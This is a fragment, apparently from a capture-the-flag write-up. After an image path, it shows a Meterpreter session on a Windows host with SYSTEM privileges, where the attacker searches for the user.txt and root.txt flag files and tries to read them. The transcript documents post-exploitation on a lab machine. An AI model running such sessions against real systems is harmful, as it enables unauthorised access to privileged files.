 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > search -f user.txt
Found 1 result...
    c:\Documents and Settings\john\Desktop\user.txt (32 bytes)
meterpreter > search -f root.txt
Found 1 result...
    c:\Documents and Settings\Administrator\Desktop\root.txt (32 bytes)
meterpreter > cat "c:\Documents and Settings\john\Desktop\user.txt"
meterpreter >
meterpreter > cat "c:\Documents and Settings\Administrator\Desktop\root.txt"
meterpreter >